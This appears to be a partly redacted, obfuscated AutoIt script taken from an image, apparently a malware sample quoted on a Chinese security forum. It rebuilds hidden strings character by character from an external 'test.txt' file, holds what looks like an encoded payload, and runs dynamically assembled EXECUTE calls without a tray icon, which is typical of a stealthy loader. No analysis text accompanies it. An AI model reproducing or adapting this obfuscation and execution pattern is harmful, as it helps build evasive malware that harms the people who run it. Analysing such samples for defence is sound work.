 #NoTrayIcon
$A = STRINGSPLIT(FILEREAD(@SCRIPTDIR & "\test.txt"), "", 2)
$ZZNDMOFL = $A[61] & $A[48] & $A[63] & $A[61] & $A[12] & $A[61] & $A[48] & $A[13] & $A[48] & $A[48] & $A[48] & $A[48] & $A[48]
& $A[48] & $A[23] & $A[21] & $A[23] & $A[22] & $A[5] & $A[22] & $A[5] & $A[13] & $A[5] & $A[22] & $A[23] & $A[23] & $A[23] &
$A[40] & $A[5] & $A[13] & $A[47] & $A[22] & $A[47] & $A[48] & $A[5] & $A[53] & $A[22] & $A[16] & $A[22] & $A[21]
$ZZNDMOFL &= $A[22] & $A[23] & $A[5] & $A[16] & $A[5] & $A[63] & $A[22] & $A[21] & $A[47] & $A[5] & $A[47] & $A[47] & $A[23] &
$A[22] & $A[5] & $A[29]
[...REDACTED...]
$PT = EXECUTE($A[62] & $A[38] & $A[38] & $A[2] & $A[65] & $A[39] & $A[66] & $A[30] & $A[65] & $A[16] & $A[39] & $A[71] & $A[4]
& $A[65] & $A[71] & $A[34] & $A[6] & $A[75] & $A[11] & $A[65] & $A[71] & $A[41] & $A[22] & $A[23] & $A[21] & $A[23] & $A[37] &
$A[1] & $A[6] & $A[70])
IF NOT EXECUTE($A[57] & $A[31] & $A[38] & $A[71] & $A[71] & $A[42] & $A[31] & $A[26] & $A[65] & $A[26] & $A[34] & $A[6] &
$A[16] & $A[33] & $A[39] & $A[25] & $A[24] & $A[39] & $A[4] & $A[58] & $A[62] & $A[4] & $A[65] & $A[4] & $A[2] & $A[25] &
$A[68] & $A[44] & $A[25] & $A[26] & $A[6] & $A[70]) THEN
EXECUTE($A[62] & $A[38] & $A[38] & $A[16] & $A[4] & $A[38] & $A[38] & $A[34] & $A[6] & $A[49] & $A[71] & $A[39] & $A[0] &
$A[71] & $A[38] & $A[13] & $A[37] & $A[10] & $A[73] & $A[38] & $A[38] & $A[6] & $A[46] & $A[6] & $A[12] & $A[20] & $A[20] &
$A[35] & $A[6] & $A[46] & $A[6] & $A[45] & $A[31] & $A[39] & $A[65] & $A[66] & $A[4] & $A[38] & $A[33] & $A[39] & $A[25] &
$A[65] & $A[71] & $A[30] & $A[65] & $A[6] & $A[46] & $A[6] & $A[68] & $A[65] & $A[39] & $A[6] & $A[46] & $A[62] & $A[38] &
$A[38] & $A[2] & $A[65] & $A[39] & $A[66] & $A[30] & $A[65] & $A[51] & $A[71] & $A[65] & $A[33] & $A[65] & $A[39] & $A[34] &
$A[72] & $A[68] & $A[65] & $A[70] & $A[46] & $A[6] & $A[31] & $A[0] & $A[65] & $A[6] & $A[46] & $A[22] & $A[23] & $A[21] &
$A[23] & $A[37] & $A[46] & $A[6] & $A[73] & $A[52] & $A[25] & $A[39] & $A[73] & $A[6] & $A[46] & $A[48] & $A[42] & $A[22] &
$A[48] & $A[46] & $A[6] & $A[73] & $A[52] & $A[25] & $A[39] & $A[73] & $A[59] & $A[6] & $A[46] & $A[0] & $A[66] & $A[38] &
$A[38] & $A[70])
ENDIF
EXECUTE($A[62] & $A[38] & $A[38] & $A[2] & $A[65] & $A[39] & $A[66] & $A[30] & $A[65] & $A[2] & $A[71] & $A[65] & $A[62] &
$A[4] & $A[65] & $A[4] & $A[34] & $A[72] & $A[68] & $A[65] & $A[46] & $A[21] & $A[46] & $A[12] & $A[31] & $A[0] & $A[4] &
$A[39] & $A[11] & $A[36] & $A[25] & $A[2] & $A[65] & $A[39] & $A[31] & $A[0] & $A[24] & $A[34] & $A[6] & $A[48] & $A[42] &
$A[6] & $A[74] & $A[72] & $A[67] & $A[67] & $A[7] & $A[73] & $A[58] & $A[20] & $A[53] & $A[35] & $A[70] & $A[70])
EXECUTE($A[62] & $A[38] & $A[38] & $A[16] & $A[4] & $A[38] & $A[38] & $A[34] & $A[6] & $A[66] & $A[26] & $A[71] & $A[39] &
$A[13] & $A[37] & $A[10] & $A[73] & $A[38] & $A[38] & $A[6] & $A[46] & $A[6] & $A[31] & $A[0] & $A[65] & $A[6] & $A[46] &
$A[6] & $A[63] & $A[0] & $A[66] & $A[58] & $A[3] & $A[31] & $A[0] & $A[73] & $A[25] & $A[52] & $A[26] & $A[6] & $A[46] & $A[6]
& $A[68] & $A[65] & $A[39] & $A[6] & $A[46] & $A[62] & $A[38] & $A[38] & $A[2] & $A[65] & $A[39] & $A[66] & $A[30] & $A[65] &
$A[51] & $A[71] & $A[65] & $A[33] & $A[65] & $A[39] & $A[34] & $A[72] & $A[68] & $A[65] & $A[70] & $A[46] & $A[6] & $A[38] &
$A[68] & $A[4] & $A[39] & $A[4] & $A[58] & $A[6] & $A[46] & $A[48] & $A[70])
先知社区